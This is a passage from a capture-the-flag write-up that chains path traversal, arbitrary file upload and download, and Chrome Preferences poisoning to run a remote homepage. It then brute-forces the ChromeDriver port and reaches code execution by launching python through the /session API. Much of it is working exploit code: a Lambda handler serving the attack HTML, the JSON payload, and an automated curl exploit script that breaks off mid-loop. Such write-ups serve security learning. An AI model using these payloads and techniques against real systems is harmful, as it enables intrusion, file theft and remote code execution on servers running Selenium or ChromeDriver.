
Now our username is ..! Using our new .. username, user_dir now becomes /app/instances/../../tmp/notes/../. Normalized, this is /tmp/! We’ve turned our restricted path traversal into a more powerful path traversal capable of uploading files to an arbitrary directory.
But we still have the filename restriction not allowing periods. Let’s keep collecting vulnerabilities.
Second Path Traversal Vulnerability
Let’s look at the Download endpoint.

It takes a username and a path. It gets our instance ID (remember, ours is ../../../tmp). It checks if the username provided is your currently logged in user (which we’ve found can be ..). It uses get_instance_path to append {INSTANCE_DIR} with instance_id, "notes", and your username. In our case, user_dir is /tmp/notes/.. – normalized it to /tmp/.
Lastly, we call send_from_directory, a Flask-provided function. send_from_directory ensures that you cannot abuse a path traversal vulnerability in the filename argument. i.e., if you pass a filename with ../../, it will fail. However, Flask documentation for send_from_directory notes that the first argument must not be provided by the client.

In our case, we control part of the first argument because of our INSTANCE cookie and .. username! :)
But we still have a path limitation
send_from_directory underlyingly uses os.path.isfile() to check if the file you are trying to download is a real file on the disk. Notably, os.path.isfile() (and other functions like os.path.exists) will return False if any part of the path doesn’t exist. i.e., if you have a file called /tmp/a.txt, and you pass os.path.isfile("/tmp/abc/../a.txt") when abc is not an existing directory, it will return False, even though the normalized path of /tmp/a.txt exists.
Remember, when our user_dir is being constructed, it automatically adds notes to the path: user_dir = get_instance_path(instance_id, "notes", username)
In order to pass the os.path.isfile check, the notes directory must actually exist on the disk. Thankfully, the upload note code uses os.makedirs to create the notes directory when it doesn’t exist – but there’s a caveat.
It’s only possible for us to successfully use os.makedirs in a directory writable by our linux user. The Docker container is running as a custom appuser user – not root. What this restriction ultimately means is that we can’t just arbitrarily download any file. We can only download files from directories where we can successfully create the notes directory.
One of the first ideas I had when finding this download vulnerability was: can I download files from /proc/ and dump things like cmdline and environ? But the answer is no, I can’t because it’s not possible to create a notes directory in /proc/.
Notably, the download file route does not sanitize the filename. So we’re able to download files with extensions, but we can’t upload files with extensions. That means we should be able to test this vulnerability to download app.py as an example.
Testing the download vulnerability
Remember, to successfully exploit the vulnerability, we must be downloading from a directory where the notes folder exists. The upload note endpoint uses os.makedirs which will create the notes directory for us, so long as we have write permissions to the folder. In our case, we’re targeting /app/app.py, and our user does have write access to /app/.
The download route is /download/<username>/<path:filename>. Our username is .., and we need to put this username in the URL. If you try to do this directly in your browser, the browser will normalize the path and will usually automatically redirect you to a path you didn’t expect. To properly be able to use .. in the URL, we’ll use curl and URL encode the .. to %2E%2E.
If we try to download the app.py file without first calling the upload notes API to create the notes folder, we get a 404.

But if we call the upload note API first, followed by the download call, we successfully download the contents of app.py!

Can we use this to download the flag? Unfortunately no, for two reasons: the flag file name is randomly generated; and because remember, we need to pass the os.path.isfile check and we need to be able to create a notes directory. Our appuser linux user doesn’t have write permissions to the root /.
So to recap: we have three vulnerabilities:
- XSS on notes
- Arbitrary file upload (where we can create a
notesdirectory) leveraging the INSTANCE cookie + username being.. - Arbitrary file download (where we can create a
notesdirectory) leveraging the same.
At this point, my thinking is: I need to leverage the combination of (Selenium browsing to the app) + (the Notes XSS) in order to achieve something like local file read or RCE by leveraging Chrome DevTools Protocol or the ChromeDriver API. So my question is: how can I get the Selenium Chrome browser to run my malicious Javascript?
Looking at the app’s use of Selenium
When you’re logged in, there’s a box in the top right where you can put a URL. This ends up calling the /api/visit API.


Let’s look at the /api/visit code.
- It takes a URL from the request input
- Calls
validate_url(url), and if it fails, rejects the request - Calls
get_chrome_options()to get Chrome argument options - Calls
driver.get(url)which invokes Selenium to open the Chromium browser and navigate to your URL. - Sleeps for 15 seconds, and finally quits the browser
The validate_url function is very simple. It just simply checks: url.startswith("http://localhost:1337/"). This is pretty explicit, and from what I see, there is no way you can force the browser to navigate to any other domain other than localhost:1337.

get_chrome_options is also pretty simple. It sets a number of Chrome Options, but it does not set insecure properties like --disable-web-security which would disable security features like CORS. This is what ends up setting --user-data-dir to the instance’s chrome_profile directory.
Going down the wrong path
At this point, here’s my frame of thinking:
- We have an XSS on notes
- We have an ability to upload files without extension
- There’s a folder called
chrome_profilein the instance folder that contains a full Chrome profile created from--user-data-dir.
I know in the Chrome profile directory, there is a sqlite file called Cookies. There is no way to actually log in to any account using the /api/visit URL. It just simply loads the URL. But what if I could force the browser to be logged in and load my malicious note with an XSS? Then I could run arbitrary javascript!
My thinking was:
- Call the website without any cookies, which creates a new instance UUID. In this example, let’s say it’s
ac6d38b-c6d7-4dab-82d0-aa8694764cc1 - Register an account named
asd - Call the
/api/visitAPI withhttp://localhost:1337. This triggers Chromium to create all the files inchrome_profile, including theCookiesfile - Record the
INSTANCEandsessioncookie for later. - Call the website again, but this time, with a poisoned
INSTANCEcookie set toac6d38b-c6d7-4dab-82d0-aa8694764cc1/chrome_profile. This passes theos.path.existscheck because my previous session create thechrome_profilefolder! - Register the user
.. - Upload a test.txt note using the upload API. This works because the
appuserlinux user has write access to thechrome_profilefolder and can successfully useos.makedirsto create thenotesdirectory. - Download the
Cookiesfile using the Download vulnerability - Modify the sqlite database to add the
INSTANCE&sessioncookie I saved - Use the Upload vulnerability to upload the
Cookiesfile back to thechrome_profile/Defaultfolder - Run
/api/visitusing the first session. Now, the browser should be logged in and load my malicious XSS note!
I went as far as creating a full working PoC attack chain to do this. I had to read Chromium source code and read blog posts to understand how to write my custom cookie values into the encrypted_value column in the sqlite database.
But my dreams were shattered by one if statement. On the frontend, in app.js, there’s a function called checkLoginStatus. This is meant to log you in to your existing session and load the notes. But do you remember in the Introduction when I said that the Notes app is loaded in an <iframe> on the / index page? And the notes app is actually at /notes.
Well, that was the catalyst that causes this attack chain to fall apart.
On line 91, window.location.pathname is checked to equal /index or /. Well, app.js is never loaded on the / page and /index isn’t even a real route. app.js only loaded on the /notes page, so this code actually never works. You can see this behavior too: if you visit the app, log in, and simply refresh the page… you’re logged out! The checkLoginStatus check always fails. What a bummer.
So WTF. I was certain that we needed to leverage the Notes XSS vulnerability, so how else can we get the Selenium browser to run our Javascript? Back to the drawing board.
Messing with Chrome Preferences
After doing some research and talking with a guy in Discord DMs who was also stuck on this challenge, a new idea:
- In Chrome, you can have a Homepage URL that opens immediately on startup. Could we leverage that to load a custom URL?
- You can configure Chrome to change the default download directory. Instead of downloading to
~/Downloads, you can update it to download to a custom directory.
So what if we combined these two ideas? I could host a custom URL that responds with a Content-Disposition header that immediately triggers a download on the browser, then update Chrome to open my custom URL as a Homepage. Chrome would open my URL, download my custom file to my defined location!
I updated my script to download the Preferences file using the download vulnerability. Now that I had the Preferences file, I merged it with my own custom Preferences:
{
"browser": {
"download": {
"dir": "/app/static",
"useDownloadDir": true
}
},
"download": {
"default_directory": "/app/static",
"prompt_for_download": false
},
"session": {
"startup_urls": [
"https://[snip].lambda-url.us-east-1.on.aws/"
],
"restore_on_startup": 4
},
"homepage": "https://[snip].lambda-url.us-east-1.on.aws/",
"homepage_is_newtabpage": false
}
This modified Chrome to:
- not prompt for downloads
- download files to
/app/static/instead of~/Downloads - immediately open my custom Lambda URL on startup

The next time I run /api/visit, Chrome will open my Lambda URL first, triggering the file download to /app/static/. Using the Content-Disposition header on my Lambda (the lambda code is below in the ‘Full attack chain’ section), I set the downloaded filename to getter.html. After my file is downloaded, I can tell the Seleium browser to visit my HTML file by calling /api/visit with {"url":"http://localhost:1337/static/getter.html"}. Now I’m running my own HTML/Javascript in the Selenium browser!
That’s great… but still no RCE, but now I’m in a great position to keep trying my initial idea of leveraging the Chrome DevTools API or the ChromeDriver API to get local file read or RCE.
Trying to use the Chrome DevTools API
My first thought was: what if I put Javascript like window.location = "file:///" and then used the Runtime.evaluate API in Chrome DevTools to execute Javascript on that tab to click on the flag and extract the contents?
Well, I had forgotten how to actually connect to the Chrome DevTools API. If you’re unfamiliar, basically:
- Hit
http://localhost:[devtools port]/json/list. This will give you a list of “open tabs” in Chrome along with a unique WebSocket URL per tab. Notably, the WebSocket URL has a random string inside of it (the tab ID). It looks like this:ws://127.0.0.1:9222/devtools/page/5149DD3A883268445C34AD8986329854 - Connect to the WebSocket URL
- Execute
Runtime.evaluateor whatever other API
In our case, we are running our custom Javascript in the Selenium browser located at localhost:1337 and we want to hit the API at localhost:[devtools port]. Well, thanks to modern browser security, the Same-Origin prevents localhost:1337 from reading the responses that come from the DevTools API. That means we’re both unable to actually know what the right WebSocket URL is; and even if it was guessable, we can’t connect to the WebSocket.
Boo. What about the ChromeDriver API?
Leveraging the ChromeDriver API
The ChromeDriver API is really interesting. I thought it was actually kind of difficult to find documentation to know what the raw HTTP API calls are for the ChromeDriver. They usually expect you to use a library to interact with ChromeDriver, not interact with it directly. But with enough research, you find out that there’s a ChromeDriver API called /session that is used to open a new Chrome browser session.
Here’s an example of how you can launch a new Chrome window, assuming the ChromeDriver API is running at port 50000:
curl http://localhost:50000/session \
-d '{"capabilities":{"alwaysMatch":{"browserName":"chrome"}}}'
After more research, you’ll find out that you can supply additional ‘capabilities’, including dictating where the Chrome binary is and some custom arguments we want to pass. For example, you can do the following to have it launch Chrome from a custom location.
curl http://localhost:50000/session \
-d '{"capabilities": {"firstMatch": [{"browserName": "chrome","goog:chromeOptions": {"args": ["--headless", "--disable-gpu"],"binary": "/usr/bin/google-chrome"}}]}}
Anyone could guess what we can do here next. What if we supply a binary like… python? And pass custom arguments to it like… -c? If you’re unfamiliar, you can run inline python in your terminal like: python -c "print('Hello')"
That seems like a clear shot to RCE and retrieving the flag. But wait… won’t we run into the same Same-Origin problem as before?
Lucky for us, the Same-Origin policy won’t stop us here. The Same-Origin policy primarily prevents other origins from reading the response from your domain, but it doesn’t necessarily prevent the request from happening in the first place. That’s why we ultimately got screwed with the DevTools API idea: we needed to read the response to find the WebSocket URL – which we couldn’t do.
Okay, but… what port is ChromeDriver running on? How do we know which port to send the request to?
Bruteforcing the ChromeDriver Port
When launching ChromeDriver, it unfortunately starts on a random port. That means we don’t know what port we need to send our request to. We need to brute force it.
I launched the ChromeDriver a bunch to see what range the port usually starts on. I found that the port usually starts above 3000, and seems to like starting between 35000 and 45000 the most – for some reason. So okay, we need to send the request to tens of thousands of ports to see if we get a hit.
But you may remember… the /api/visit code sleeps for 15 seconds then calls driver.quit(). That means we only have 15 seconds to brute force the correct port. From my testing of brute forcing all the ports between 30000 and 65535, it takes way longer than 15 seconds.
But again, from my observation, it usually launched between 35000 and 45000. Let’s just narrow our brute force to that range, and if we don’t hit it in our first try, we’ll just try again.
The full attack chain
OK! So now we’re actually ready to put our exploit together. I put together an HTML file with Javascript code that bruteforces the Selenium port and runs the /session exploit to achieve RCE. The code is below:
[Click to show Lambda code]
def lambda_handler(event, context):
html_content = """
<!DOCTYPE html>
<html>
<head>
<script>
async function findChromeDriver(start, end) {
var currentPort = start;
while (currentPort <= end) {
try {
await sendRequest(`http://localhost:${currentPort}/session`).catch(() => undefined),
} catch (err) {
}
await new Promise(resolve => setTimeout(resolve, 2));
currentPort++;
}
}
async function sendRequest(url) {
return fetch(url, {
signal: AbortSignal.timeout(2000),
method: 'POST',
mode: 'no-cors',
body: JSON.stringify(
{
"capabilities": {
"alwaysMatch": {
"goog:chromeOptions": {
"binary": "/usr/local/bin/python",
"args": [
"-cimport os; os.system('cp /flag* /app/static/flag.txt')",
]
}
}
}
}
)
});
}
function getPortRange() {
const params = new URLSearchParams(window.location.search);
const start = parseInt(params.get('start')) || 30000;
const end = parseInt(params.get('end')) || 45000;
return { start, end };
}
const { start, end } = getPortRange();
findChromeDriver(start, end)
</script>
</head>
<body>
</body>
</html>
"""
return {
"statusCode": 200,
"headers": {
"Content-Type": "text/html",
"Content-Disposition": "attachment; filename=getter.html"
},
"body": html_content
}Here is the full attack chain:
- Create an account called
victimto create a new, clean instance - Log in to the
victimaccount - Add a note to the account so that the
notesdirectory is created (this is necessary to pass theos.path.existscheck) - Use the Visit API to visit
http://localhost:1337URL so that thechrome_profiledirectory is populated. - Create a second account called
..with a poisonedINSTANCEcookie. TheINSTANCEcookie is poisoned to point to thechrome_profiledirectory. - Login to the
..account. - Again, upload a test note so the
notesdirectory exists to pass theos.path.existscheck - Using the path traversal vulnerability, download the
Preferencesfile in thechrome_profile/Defaultfolder. This is possible because of the combination of the poisonedINSTANCEcookie and the..username being appended together. - Merge the
Preferencesfile with my new keys & write it out toPoisonedPreferences. This update Chromium’s Homepage to my Lambda URL and the Download Directory to/app/static/. - Again using the path traversal vulnerability, upload the PoisonedPreferences. Using the poisoned cookie and username, the file is written to
chrome_profile/Default - Use the Visit API to visit
localhost:1337URL again to trigger the HTML file being downloaded to/app/static - Replace the Poisoned
Preferencesfile with the originalPreferencesfile. This isn’t really needed, but it prevents multiplegetter.htmls being downloaded to/app/static/during the brute force. - Trigger
/api/visitto openhttp://localhost:1337/static/getter.html. This immediately begins brute forcing the running Selenium port. When we find the right Selenium port, a POST request to/sessionis executed with the following body:
{
"capabilities": {
"alwaysMatch": {
"goog:chromeOptions": {
"binary": "/usr/local/bin/python",
"args": [
"-cimport os; os.system('cp /flag* /app/static/flag.txt')"
]
}
}
}
}
Lastly, visit http://[challenge]/static/flag.txt to get the flag.
This exploit was automated using this shell script:
[Click to show automated exploit script]
set -e
URL="https://challenge-0625.intigriti.io"
curl -c session_setup_cookies.txt $URL/ -o /dev/null
# register
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/register -X POST -H "Content-Type: application/json" -d '{"username":"victim","password":"abc"}'
# login
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/login -X POST -H "Content-Type: application/json" -d '{"username":"victim","password":"abc"}'
# get status
instance_id="$(curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/status | jq -re '.instance')"
# add a random note
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/notes -H "Content-Type: application/json" -X POST -d '{"content":"test"}'
# get notes
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/notes
# visit the page so chrome_profile exists
echo "visiting page on initial session"
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/"}'
# now create a new intance ID with a poisoned cookie
poisoned_instance_id="${instance_id}/chrome_profile"
curl -c poisoner_session.txt $URL/ -H "Cookie: INSTANCE=${poisoned_instance_id}" -o /dev/null
# get status to make sure it worked
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/status
# register
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/register -X POST -H "Content-Type: application/json" -d '{"username":"..","password":"abc"}'
# login
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/login -X POST -H "Content-Type: application/json" -d '{"username":"..","password":"abc"}'
# get status
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/status
# upload a note to trigger the 'notes' directory being created, so we pass the 'path.exists' check
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/notes/upload -F "[email protected]"
# download 'Preferences'
curl -b poisoner_session.txt -c poisoner_session.txt $URL/download/%2E%2E/Default/Preferences -o Preferences
# update Preferences json
jq -s '.[0] * .[1]' Preferences NewPreferenceKeys > PoisonedPreferences
# upload the modified Preferences file
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/notes/upload -F "file=@PoisonedPreferences;filename=Default/Preferences"
# # now run visit again. It should load the homepage and download it to the '/app/static' directory because of the poisoned Preferences file
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/"}'
# put the Preferences back to the original state so it stops downloading the homepage
curl -b poisoner_session.txt -c poisoner_session.txt $URL/api/notes/upload -F "file=@Preferences;filename=Default/Preferences"
# now hit the new getter.html page which bruteforces the ChromeDriver port.
# when we find the ChromeDriver port, it will cp the flag to flag.txt
echo "ok, brute forcing..."
# check if flag.txt exists yet
while curl -b poisoner_session.txt -c poisoner_session.txt $URL/static/flag.txt | grep "<h1>404" ; do
echo "Waiting for flag.txt to be created..."
